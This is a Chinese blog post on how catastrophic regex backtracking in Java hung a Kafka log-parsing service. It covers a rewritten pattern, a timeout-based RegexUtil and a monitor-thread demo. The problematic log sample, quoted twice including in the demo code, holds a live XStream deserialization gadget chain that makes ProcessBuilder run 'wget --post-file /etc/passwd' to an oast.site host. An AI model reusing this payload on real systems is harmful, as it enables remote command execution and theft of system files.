Java处理正则匹配卡死(正则回溯问题)
正则匹配卡死怎么来的?
背景
背景:这次问题的背景是项目上遇到了,在使用正则对数据进行提取时,发现提取不到,日志解析不成功,造成kafka消息有积压
项目现场问题
项目中某一个微服务再处理正则时,发现在处理部分日志时候,线程会卡死,线程卡死,因此kafka中的消息定会积压,后面的日志即不会处理。关键代码截图如下:

问题跟踪
相关正则如下:
.*<.*>[a-zA-Z]{3,}\s*.*?\s.*?\s(.*?)\s.*?\{(.*)}.*\n*
从问题表象来看,发现处理正则匹配这一步,线程卡死,即一直等待挂起。一开始考虑正则有问题,但是发现,这个正则可以正常处理日志,只是当遇到部分日志时候,会出现卡死现象,于是,觉得问题应该出现在日志上。出现问题的日志原文如下(已屏蔽了相关敏感信息,但足够复现问题):
<190>Jul 27 16:14:02 openresty nginx: {"app_no": "", "client_ip": "1.1.1.1", "referer": "", "request": "POST /rest-showcase/orders/3 HTTP/1.0", "status": 500, "bytes":576, "agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1.1.1 Safari/537.36", "request_time": "0.001", "date": "2022-07-27T16:14:02+08:00", "request_body": "<map>\r\n <entry>\r\n <jdk.nashorn.internal.objects.NativeString>\r\n <flags>0</flags>\r\n <value class=\"com.sun.xml.internal.bindruntime.unmarshaller.Base64Data\">\r\n <dataHandler>\r\n <dataSource class=\"com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource\">\r\n <is class=\"javax.crypto.CipherInputStream\">\r\n <cipher class=\"javax.crypto.NullCipher\">\r\n <initialized>false</initialized>\r\n <opmode>0</opmode>\r\n <serviceIterator class=\"javax.imageio.spi.FilterIterator\">\r\n <iter class=\"javax.imageio.spi.FilterIterator\">\r\n <iter class=\"java.util.Collections$EmptyIterator\"/>\r\n <next class=\"java.lang.ProcessBuilder\">\r\n <command>\r\n <string>wget</string>\r\n <string>--post-file</string>\r\n <string>/etc/passwd</string>\r\n <string>cbgf7fkgduie5grbenfgh138ycfnpipzw.oast.site</string>\r\n </command>\r\n <redirectErrorStream>false</redirectErrorStream>\r\n </next>\r\n </iter>\r\n <filter class=\"javax.imageio.ImageIO$ContainsFilter\">\r\n <method>\r\n <class>java.lang.ProcessBuilder</class>\r\n <name>start</name>\r\n <parameter-types/>\r\n </method>\r\n <name>asdasd</name>\r\n </filter>\r\n <next class=\"string\">asdasd</next>\r\n </serviceIterator>\r\n <lock/>\r\n </cipher>\r\n <input class=\"java.lang.ProcessBuilder$NullInputStream\"/>\r\n <ibuffer></ibuffer>\r\n <done>false</done>\r\n <ostart>0</ostart>\r\n <ofinish>0</ofinish>\r\n <closed>false</closed>\r\n </is>\r\n <consumed>false</consumed>\r\n </dataSource>\r\n <transferFlavors/>\r\n </dataHandler>\r\n <dataLen>0</dataLen>\r\n </value>\r\n </jdk.nashorn.internal.objects.NativeString>\r\n <jdk.nashorn.internal.objects.NativeString reference=\"../jdk.nashorn.internal.objects.NativeString\"/>\r\n </entry>\r\n <entry>\r\n <jdk.nashorn.internal.objects.NativeString reference=\"../../entry/jdk.nashorn.internal.objects.NativeString\"/>\r\n <jdk.nashorn.internal.objects.NativeString reference=\"../../entry/jdk.nashorn.internal.objects.NativeString\"/>\r\n </entry>\r\n</map>\r\n"}
怀疑是日志中有特殊字符造成,通过分析日志,发现日志并没有问题。再度分析问题后,发现,这一步正则匹配卡死,会影响Kafka消息处理,于是提出优化方案,不能因为这些日志数据,进而影响系统处理日志数据。
由于这里的线程是卡死状态,一开始并不理解,通过隐喻假设这里线程大概出现了两种问题:
- 线程死循环
- 线程资源被锁,一直挂起等待
通过隐喻问题,然后在寻找解决方案,这里提出了两种优化方案:
-
启动监控线程,这里在处理正则时,如果匹配成功则会返回处理成功的标志,而监控线程会一直监控标志,如果在长时间等待后,发现标志始终是处理不成功,那么将直接使用stop停止正则处理线程。然后监控线程结束。这样下一条日志消息就会继续消费。
- 优点: 每次消息处理正则时,都会进行监控,甚至,这里还能使用监控线程,将标志位进行扩展,检测主线程处理日志,每一步的耗时,从而对程序做出更进一步的优化。
- 缺点: 每处理一条日志,就意味着除了消费主线程外,都要伴随着一个监控线程对其进行监控,如果使用线程池,则需要考虑线程上下文的问题,需要考虑其性能。其次,再关闭主线程时,使用了stop方法,这在JDK中已经不推荐使用。(为什么要使用stop?,因为主线程被卡死,已经没有办法使用isInterrupted来判断主线程是否业务中断。) ,在demo的编写测试时,关闭主线程使用了ThreadGroup特性,这里并没有测试Kafka的消费线程创建源码是否有使用ThreadGroup特性,如果有,那么这里监控线程则不能使用Thread.enumerate(ret)方法。
这里也可以参考一下JDK的源码注释:
-
使用子线程处理正则匹配,在主线程中使用FutureTask获取子线程处理结果,一旦超时,那么使用interrupt将子线程设置中断,子线程遍历匹配方法也将根据isInterrupted()判断是否中断而中断,这里我已经封装好了工具类供大家使用,有兴趣可以参看具体代码实现。
- 优点: 正则处理使用了子线程,主线程获取等待匹配结果,如果超时则日志记录正则和日志数据,并返回null,后续处理程序会抛出异常,然后线程结束,然后会继续消费Kafka消息。
- 缺点: 每处理一条日志,除了主线程,就需要单独开启一个正则处理线程,这里需要考虑性能。
在处理完上述问题后,考虑后续服务的处理日志可以使用线程池的方式,来提升日志处理的性能。但是一旦使用线程池,若遇到上述问题。这里我们分析:
如果使用了线程池,假设遇到正则卡死问题,那么线程池中的线程会被耗尽,并且线程池中所有的线程都会在处理正则这一步卡死,Kafka中的消息会进入线程池的任务队列,由于线程池的特性,如果没有详细配置,那么最终就会出现日志消息创建任务丢弃的异常。
现在,我们解决掉了正则卡死的问题,那么,这里就可以使用线程池来处理消息,如果正则卡死,那么子线程会中断,同时主线程抛异常,不会影响会有消息的处理。
至此,问题虽然得到了解决,但是产生问题的原因却没有一个较好的结论,本着编程应该知其然更知其所以然的想法,继续对问题追根刨底
在查阅资料解决问题时,发现一篇文章,2007年阿里也曾出现了类似问题,阿里Lazada卖家中心做一个自助注册的项目,上线后,发现CPU有时会飙到100%的情况。有兴趣的可以参看原文本文末节的参考文章。
阅读完这篇博客后,简直是醍醐灌顶,这不正是我们项目所遇到的问题,于是乎,开始深剖析正则处理和正则回溯问题。最后发现将正则修改为如下:,就可以正常匹配这种日志。
<.*?>[a-zA-Z]{3,}?\s[a-zA-Z0-9]{1,}\s[a-zA-Z0-9:]{1,}\s([a-zA-Z0-9]{1,})\s[a-zA-Z0-9]{1,}:\s(\{.*\})
到这里,才发现项目问题的根本是正则问题,并非日志数据问题。简单描述就是:正则处理,JAVA在处理正则时候,使用的正则引擎是NFA(不确定型有穷自动机),这种引擎会在贪婪模式下发生正则回溯问题,一旦字符串的数量过于庞大,那么遇见正则回溯后,正则匹配的计算将是指数级别的,这对CPU来说是灾难级的。所以项目中,正则匹配一行代码会卡死,其实并不是死循环,也不是线程挂起,而是线程一直在计算。
怎么优化?
优化方案
即然发现了问题所在,那么最优的方案就是当即处理项目中有问题的正则。同时在项目中使用正则的地方,如果数据是不确定的外部数据,那么都建议使用正则工具类来进行匹配获取,虽然会开辟子线程,但是避免了线程卡死,CPU飙升的问题。同时监控线程做保留方案,在日后的使用中,如果需要用到,可以用来做性能分析。
处理正则问题
再对有问题的正则使用regex debug进行分析后,发现正则确实存在回溯问题

重新对日志原文分析,使用以下正则即可匹配成功:
<.*?>[a-zA-Z]{3,}?\s[a-zA-Z0-9]{1,}\s[a-zA-Z0-9:]{1,}\s([a-zA-Z0-9]{1,})\s[a-zA-Z0-9]{1,}:\s(\{.*\})
使用子线程来匹配正则实现
这里封装了正则处理工具类,具体实现代码参考
- RegexUtil.java
import lombok.extern.slf4j.Slf4j;
import java.util.concurrent.*;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/**
* 处理正则回溯引起超时问题
*
* @author cg
*/
@Slf4j
public class RegexUtil {
/**
* 使用单独的线程来进行正则处理,避免出现超时卡死的情况
* @return 返回正则匹配结果, 当匹配失败或匹配超时,返回null
*/
public static Matcher match(String text, String regx, long timeout, TimeUnit unit) {
Callable<Matcher> regexMatchCallable = () -> {
Pattern compile = Pattern.compile(regx);
Matcher matcher = compile.matcher(new InterruptCharSequence(text));
if (matcher.matches()) {
return matcher;
}else {
log.info("正则匹配失败,日志原文为 {}", text);
return null;
}
};
FutureTask<Matcher> futureTask = new FutureTask<>(regexMatchCallable);
Thread regexMatchThread = new Thread(futureTask);
regexMatchThread.start();
Matcher matcher = null;
try {
matcher = futureTask.get(timeout, unit);
} catch (TimeoutException e) {
log.warn("正则处理超时,日志 {}", text);
regexMatchThread.interrupt();
} catch (ExecutionException | InterruptedException e) {
log.error("获取线程执行结果异常", e);
regexMatchThread.interrupt();
}
return matcher;
}
}
- InterruptCharSequence.java
import lombok.extern.slf4j.Slf4j;
/**
* @author cg
*/
@Slf4j
public class InterruptCharSequence implements CharSequence {
CharSequence inner;
public InterruptCharSequence(CharSequence inner) {
super();
this.inner = inner;
}
@Override
public char charAt(int index) {
if (Thread.currentThread().isInterrupted()) {
log.info("InterruptCharSequence is Interrupted, Please check Trigger Thread!");
log.info("regex error log is :{}", this);
throw new RuntimeException("Interrupted!");
}
return inner.charAt(index);
}
@Override
public int length() {
return inner.length();
}
@Override
public CharSequence subSequence(int start,int end) {
return new InterruptCharSequence(inner.subSequence(start, end));
}
@Override
public String toString() {
return inner.toString();
}
}
监控线程实现
这里代码封装了简单的demo,具体代码实现参考:
import java.util.concurrent.atomic.AtomicBoolean;
public class TestMonitor extends Thread {
private String name;
private AtomicBoolean atomicBoolean;
public TestMonitor(String name, AtomicBoolean isBlockThreadRegx) {
this.name = name;
this.atomicBoolean = isBlockThreadRegx;
}
@Override
public void run() {
//启动监控线程
//超时时间4s
try {
Thread.sleep(10000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//根据线程名称结束线程
int i = Thread.activeCount();
Thread ret[] = new Thread[i];
Thread.enumerate(ret);
for (Thread thread : ret) {
if (thread.getName().equalsIgnoreCase(name) && atomicBoolean.get()) {
thread.stop();
}
}
}
}
import com.alibaba.fastjson.JSONObject;
import org.apache.commons.lang3.ArrayUtils;
import java.util.Arrays;
import java.util.Objects;
import java.util.concurrent.atomic.AtomicBoolean;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
public class TestPattern {
public static void main(String[] args) throws Exception {
String name = Thread.currentThread().getName();
//是否是阻塞线程正则
AtomicBoolean isBlockThreadRegx = new AtomicBoolean(true);
//启动监控线程
TestMonitor testMonitor = new TestMonitor(name, isBlockThreadRegx);
testMonitor.start();
System.out.println("开始执行MainThread");
final boolean matcher = getMatcher();
isBlockThreadRegx.set(false);
System.out.println(matcher);
System.out.println("MainThread执行结束");
}
private static boolean getMatcher() {
String pattern = ".*<.*>[a-zA-Z]{3,}\\s*.*?\\s.*?\\s(.*?)\\s.*?\\{(.*)}.*\\n*";
String text = "<190>Jul 27 16:14:02 openresty nginx: {\"app_no\": \"\", \"client_ip\": \"1.1.1.1\", \"referer\": \"\", \"request\": \"POST /struts2-rest-showcase/orders/3 HTTP/1.0\", \"status\": 500, \"bytes\":576, \"agent\": \"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1.1.1.1 Safari/537.36\", \"request_time\": \"0.001\", \"date\": \"2022-07-27T16:14:02+08:00\", request_body\": \"<map>\\r\\n <entry>\\r\\n <jdk.nashorn.internal.objects.NativeString>\\r\\n <flags>0</flags>\\r\\n <value class=\\\"com.sun.xml.internal.bind.v2.runtime.Base64Data\\\">\\r\\n <dataHandler>\\r\\n <dataSource class=\\\"com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource\\\">\\r\\n <is class=\\\"javax.crypto.CipherInputStream\\\">\\r\\n <cipher class=\\\"javax.crypto.NullCipher\\\">\\r\\n <initialized>false</initialized>\\r\\n <opmode>0</opmode>\\r\\n <serviceIterator class=\\\"javax.imageio.spi.FilterIterator\\\">\\r\\n <iter class=\\\"javax.imageio.spi.FilterIterator\\\">\\r\\n <iter class=\\\"java.util.Collections$EmptyIterator\\\"/>\\r\\n <next class=\\\"java.lang.ProcessBuilder\\\">\\r\\n <command>\\r\\n <string>wget</string>\\r\\n <string>--post-file</string>\\r\\n <string>/etc/passwd</string>\\r\\n <string>cbgf7fkgduie5grbenfgh138ycfnpipzw.oast.site</string>\\r\\n </command>\\r\\n <redirectErrorStream>false</redirectErrorStream>\\r\\n </next>\\r\\n </iter>\\r\\n <filter class=\\\"javax.imageio.ImageIO$ContainsFilter\\\">\\r\\n <method>\\r\\n <class>java.lang.ProcessBuilder</class>\\r\\n <name>start</name>\\r\\n <parameter-types/>\\r\\n </method>\\r\\n <name>asdasd</name>\\r\\n </filter>\\r\\n <next class=\\\"string\\\">asdasd</next>\\r\\n </serviceIterator>\\r\\n <lock/>\\r\\n </cipher>\\r\\n <input class=\\\"java.lang.ProcessBuilder$NullInputStream\\\"/>\\r\\n <ibuffer></ibuffer>\\r\\n <done>false</done>\\r\\n <ostart>0</ostart>\\r\\n <ofinish>0</ofinish>\\r\\n <closed>false</closed>\\r\\n </is>\\r\\n <consumed>false</consumed>\\r\\n </dataSource>\\r\\n <transferFlavors/>\\r\\n </dataHandler>\\r\\n <dataLen>0</dataLen>\\r\\n </value>\\r\\n </jdk.nashorn.internal.objects.NativeString>\\r\\n <jdk.nashorn.internal.objects.NativeString reference=\\\"../jdk.nashorn.internal.objects.NativeString\\\"/>\\r\\n </entry>\\r\\n <entry>\\r\\n <jdk.nashorn.internal.objects.NativeString reference=\\\"../../entry/jdk.nashorn.internal.objects.NativeString\\\"/>\\r\\n <jdk.nashorn.internal.objects.NativeString reference=\\\"../../entry/jdk.nashorn.internal.objects.NativeString\\\"/>\\r\\n </entry>\\r\\n</map>\\r\\n\"}\n";
final Pattern compile = Pattern.compile(pattern);
final Matcher matcher = compile.matcher(text);
return matcher.matches();
}
}
最优选择方案
即然发现了正则的问题,最好的方式就是从根源上解决问题,编写正则的时候尽量使用非贪婪模式,正则测试推荐去Regex Debug测试,或者使用RegexBuddy测试 。但终归而言,这是一种编码约定,考虑到约定破坏的场景,最好在编码中在使用工具类来匹配正则,也可以记录有问题的日志和正则
参考文章
值得一提的是,在上述两篇文章中,作者对正则回溯的表达都存在歧义,在初次阅读篇章时,对回溯的理解也是产生了各种疑问,最后在单独对正则回溯的解释中理解了正则回溯的意义,但这并不影响上述文章中遇到的问题带给我们的启示,正是有了上述文章的启示,才能更准确的解释我们项目中所遇到的问题。关于正则回溯,建议参考以下文章


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· C#/.NET/.NET Core技术前沿周刊 | 第 29 期(2025年3.1-3.9)
· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异